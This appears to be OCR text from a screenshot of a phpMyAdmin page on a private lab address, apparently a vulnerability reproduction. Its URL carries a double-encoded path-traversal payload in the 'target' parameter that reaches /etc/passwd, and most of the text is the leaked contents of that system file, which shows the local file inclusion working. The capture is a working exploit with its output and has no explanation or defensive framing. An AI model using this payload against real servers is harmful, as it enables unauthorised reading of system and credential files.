 不安全 | 192.168.159.130:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false